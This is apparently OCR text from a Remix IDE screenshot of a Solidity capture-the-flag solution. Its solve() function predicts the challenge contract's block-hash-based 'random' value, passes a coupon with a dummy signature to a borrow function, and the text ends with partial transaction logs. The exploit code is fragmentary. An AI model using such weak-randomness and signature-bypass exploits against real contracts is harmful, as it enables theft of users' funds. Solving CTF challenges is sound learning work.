 DEPLOY & RUN TRANSACTIONS
CONTRACT (Compiled By Remix)
solution - ctf/solution.sol
Deploy
Publish to IPFS
OR
At Address
0x053cd080A26CB03d5E6d2956C
Transactions recorded 38
Deployed Contracts
MYTOKEN AT 0X053...660CA (BLOCKCHA
SOLUTION AT 0X25E...983A3 (BLOCKCHA
Balance: 0 ETH
solve
Low level interactions
CALLDATA
Transact
solution.sol
1 // SPDX-License-Identifier: MIT
2 // OpenZeppelin Contracts (last updated v4.7.0) (token/ERC20/ERC20.sol)
3
4 pragma solidity ^0.8.2;
5
6 import "./ctf.sol";
7
8 interface HappyBiliAPI { ···
22 }
23
24 contract solution {
25 HappyBiliAPI constant private instance = HappyBiliAPI(0x053cd080A26CB03d5E6d2956CeBB31c56E7660CA);
26
27 function solve() public {
28 instance.auth1(22331024);
29 instance.auth2(uint(keccak256(abi.encodePacked(blockhash(block.number - 1), block.timestamp))));
30 // instance.deposit();
31 // instance.borrow();
32 Coupon memory coupon = Coupon(2233, 300, address(this), "bilibili");
33 Signature memory sign = Signature(1, [bytes32("a"), bytes32("b")]);
34 SignCoupon memory sc = SignCoupon(coupon, sign);
35 instance.testborrowtwice(sc);
0
listen on all transactions
Search with transaction hash or address
CAL
L
[block: txIndex:] from: 0xacC...085b8 to: 0x053cd080A26CB03d5E6d2956CeBB31c56E7660CA 0x053...660CA value: 0 wei data: 0x6eb...085b8 logs: 0
hash:
Debug
transact to MyToken.withdraw pending ...
call to MyToken.balanceOf
CAL
L
[block: txIndex:] from: 0xacC...085b8 to: 0x053cd080A26CB03d5E6d2956CeBB31c56E7660CA 0x053...660CA value: 0 wei data: 0x70a...085b8 logs: 0
hash:
Debug
>